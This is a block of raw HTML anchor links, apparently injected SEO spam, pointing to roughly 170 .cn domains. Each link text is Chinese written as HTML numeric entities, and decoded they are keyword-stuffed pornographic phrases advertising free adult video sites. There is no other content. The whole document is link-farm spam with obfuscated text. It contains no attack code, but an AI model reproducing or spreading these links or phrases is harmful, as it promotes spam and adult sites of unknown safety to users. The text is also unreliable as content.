<a href="http://stnco.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5927;&#x79C0;</a>|
<a href="http://tsfn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://hubon.com.cn" target="_blank">&#x591C;&#x591C;&#x723D;88&#x89C6;&#x9891;</a>|
<a href="http://shijiwz.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E09;&#x7EA7;av</a>|
<a href="http://hotelsoso.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;</a>|
<a href="http://rn360.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;p&#x7AD9;</a>|
<a href="http://hzptgs8.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yeye88.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8E81;18&#x7981;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lqdzh.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x874C;&#x86AA;&#x4E28;&#x8001;&#x7248;</a>|
<a href="http://hnjfx.cn" target="_blank">&#x56FD;&#x5185;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bddlight.cn" target="_blank">&#x97E9;&#x56FD;&#x5973;&#x4E3B;&#x64AD;av</a>|
<a href="http://waterstrider.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://royalpaper.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66</a>|
<a href="http://is163.cn" target="_blank">&#x4E45;&#x4E45;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://pace-tv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jinmenhotel.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yzpkw.com.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;3d&#x5728;&#x7EBF;</a>|
<a href="http://donjia.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x8349;&#x539F;</a>|
<a href="http://360hao.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jhtpf.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wuyangxun.cn" target="_blank">123&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://focafta.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://hfak.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x5417;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jyhcyy.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x871C;&#x81C0;</a>|
<a href="http://zeidi.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;av</a>|
<a href="http://hong-xing.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://haoqm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fsoby24.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://olive-design.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://netmill.cn" target="_blank">&#x8272;&#x60A0;&#x60A0;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://deafan.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://koudaiq.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x5C11;&#x5987;</a>|
<a href="http://baishigou.cn" target="_blank">&#x4E45;&#x4E45;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://nuanpan.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://kmronghua.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qhzhaochuang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://brickmachine.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x9AD8;&#x6F6E;</a>|
<a href="http://sipcs.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://rangru.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://nckuo.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://xxqihang.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;</a>|
<a href="http://eko3d.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ndlaser.cn" target="_blank">&#x60C5;&#x8DA3;&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x672A;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://yqtbdq.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://ssc816.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://wlkr.com.cn" target="_blank">&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://ytsmb.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://diaowei.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E71;&#x6027;</a>|
<a href="http://qktz168.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://suizhibao.cn" target="_blank">91&#x871C;&#x6843;&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x7EFC;&#x5408;9&#x8272;</a>|
<a href="http://qiegun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://shuate.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://ixiangzhi.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;53</a>|
<a href="http://tjshanqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x723D;</a>|
<a href="http://xunian.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szdf168.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://tylhhl.cn" target="_blank">91&#x4E5D;&#x8272;&#x63A2;&#x82B1;&#x5077;&#x62CD;av</a>|
<a href="http://v2vs.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;av&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://vvmcprm.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://beautybible.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://fkpx.cn" target="_blank">99&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xinmo365.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://apppaixu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://xxysh.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://bjzdlt.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://emmemobili.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;</a>|
<a href="http://owzu.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qinshidai.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x53F0;&#x6E7E;</a>|
<a href="http://ikgs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wofnx.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5E74;&#x8F7B;&#x5584;&#x826F;&#x7684;&#x5AC2;&#x5B50;</a>|
<a href="http://mogorse.cn" target="_blank">69&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzhiphop.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://aibaygene.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzynm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;</a>|
<a href="http://jhcsl.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x6F02;&#x4EAE;&#x7684;&#x513F;&#x5AB3;</a>|
<a href="http://negin8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://1314health.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wxqianfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://loelx.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://iguoxian.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://perty99.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;av&#x5728;&#x7EBF;</a>|
<a href="http://jionlong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://luojiaren.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;</a>|
<a href="http://zbsuxiu.cn" target="_blank">91&#x871C;&#x6843;&#x9EBB;&#x8C46;&#x5A92;&#x4F53;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://10709.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://n5679.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nissancube.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;</a>|
<a href="http://135nk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;2020</a>|
<a href="http://qsnr.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;|&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhouyi2000.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://gjhgm.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;&#x89C6;&#x9891;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://epof.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qt53.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://eilog.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4F0A;&#x4EBA;</a>|
<a href="http://wddongfang.com.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x514D;&#x8D39;97</a>|
<a href="http://ijinyang.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E09;&#x7EA7;av</a>|
<a href="http://touznet.com.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://welectric.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://nlives.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lala95.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5927;&#x79C0;</a>|
<a href="http://yonuo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88AB;x</a>|
<a href="http://8guatu.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x7684;</a>|
<a href="http://wawastar.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x76F4;&#x64AD;&#x7CBE;&#x54C1;</a>|
<a href="http://jnzs888.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5BF9;&#x65E5;&#x97E9;av</a>|
<a href="http://jiangjiahong.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6210;&#x7F51;</a>|
<a href="http://shukangyuan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yibye.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x6C34;&#x771F;&#x591A;18&#x6BDB;&#x7247;18&#x7CBE;&#x54C1;</a>|
<a href="http://ierfa.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vq62.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://grainfarms.com.cn" target="_blank">&#x4E0D;&#x5361;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cloudjam.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6843;&#x82B1;</a>|
<a href="http://3ff5g.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;ab&#x7247;</a>|
<a href="http://huafueducation.cn" target="_blank">&#x5C0F;&#x660E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://fwcz.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sikro.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;qvod</a>|
<a href="http://hsyupeng.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://nentu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://ebdir.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://mcjh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tzha.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://slsdr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x871C;&#x6708;</a>|
<a href="http://cnrmzz.cn" target="_blank">&#x871C;&#x81C0;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://myxhnrj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://yanengjixie.cn" target="_blank">&#x6210;&#x4EBA;av&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wyl594.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vagaafilm.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://tunxuan.cn" target="_blank">av&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xmrunhe.cn" target="_blank">&#x4E45;&#x4E45;&#x8272;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://huinengkj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;</a>|
<a href="http://pougai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8272;</a>|
<a href="http://fzcyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://henpai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E0D;&#x5361;va</a>|
<a href="http://waicu.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yinxingguo.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ylcbh.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4F26;&#x7406;</a>|
<a href="http://owzu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x6625;&#x83C7;</a>|
<a href="http://zyep.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szqcjk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;av&#x4E45;&#x4E45;</a>|
<a href="http://pes6.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x89C6;&#x9891;</a>|
<a href="http://njsdsjy.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x63A8;&#x8350;</a>|
<a href="http://mazola.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x65E5;&#x97E9;mv&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://palao.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jg61.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://es169.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;999</a>|
<a href="http://pupai4.cn" target="_blank">&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://yueok.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x4E45;</a>|
<a href="http://dong-xu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C11;&#x5987;</a>|
<a href="http://hnzzyst.cn" target="_blank">&#x4E2D;&#x51FA;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://see88.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://mcjh.cn" target="_blank">&#x9999;&#x8549;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yunii.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wolongwan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x871C;&#x6708;</a>|
<a href="http://h3324.cn" target="_blank">&#x56FD;&#x4EA7;jjizz&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pccillon.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://environ.ac.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://vinclub.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://rsyglass.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://yzhuang.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://keyyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://bjqiangxh.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://njmd.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qmcl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x7684;</a>|
<a href="http://xatdx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
